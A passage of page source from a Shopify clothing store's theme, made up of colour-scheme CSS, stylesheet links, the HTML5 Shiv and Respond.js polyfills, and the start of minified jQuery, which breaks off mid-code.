.action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof 